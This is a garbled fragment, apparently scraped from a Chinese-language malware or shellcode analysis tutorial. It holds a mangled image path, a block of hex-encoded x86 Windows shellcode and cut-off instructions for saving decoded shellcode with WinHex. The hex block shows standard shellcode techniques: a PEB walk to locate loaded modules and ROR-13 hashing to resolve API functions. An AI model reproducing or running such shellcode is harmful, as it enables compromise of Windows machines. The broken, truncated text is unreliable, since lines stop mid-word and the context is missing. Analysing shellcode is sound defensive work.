 66 1C 50 68 58 00 00 00 89 E1 89 4E 18 68 00 00
5C 00 50 53 50 50 53 50 51 51 89 E1 50 54 51 53
50 FF 56 10 8B 4E 18 49 49 51 89 E1 6A 01 51 6A
03 FF 76 1C 6A 00 FF 56 14 FF 56 0C 56 6A 30 59
64 8B 01 8B 40 0C 8B 70 1C AD 8B 40 08 5E C2 04
00 53 55 56 57 8B 6C 24 18 8B 45 3C 8B 54 05 78
01 EA 8B 4A 18 8B 5A 20 01 EB E3 32 49 8B 34 8B
01 EE 31 FF FC 31 C0 AC 38 E0 74 07 C1 CF 0D 01
C7 EB F2 3B 7C 24 14 75 E1 8B 5A 24 01 EB 66 8B
0C 4B 8B 5A 1C 01 EB 8B 04 8B 01 E8 EB 02 31 C0
89 EA 5F 5E 5D 5B C2 08 00 96 96 96 96 96 96 96
图10
10所示。
③通过Wi
Hex的“Edit-
Copy block->int
new file”命令将
解码后的Shel